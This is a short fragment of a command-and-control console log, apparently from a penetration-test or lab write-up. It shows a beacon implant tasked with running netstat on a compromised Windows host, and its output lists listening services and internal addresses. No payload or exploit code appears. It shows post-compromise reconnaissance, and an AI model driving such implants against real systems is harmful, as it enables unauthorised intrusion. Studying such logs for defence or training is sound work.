 beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2600
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 732
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 384
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 808
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 900
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING 1908
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING 500
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1748
TCP 169.254.129.186:139 0.0.0.0:0 LISTENING 4
TCP 192.168.52.143:139 0.0.0.0:0 LISTENING 4
TCP 192.168.140.145:139 0.0.0.0:0 LISTENING 4
TCP [::]:80 [::]:0 LISTENING 2600
TCP [::]:135 [::]:0 LISTENING 732
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1025 [::]:0 LISTENING 384
TCP [::]:1026 [::]:0 LISTENING 808
TCP [::]:1027 [::]:0 LISTENING 900
TCP [::]:1028 [::]:0 LISTENING 484
TCP [::]:1029 [::]:0 LISTENING 1908
TCP [::]:1030 [::]:0 LISTENING 500
UDP 0.0.0.0:68 *:* 808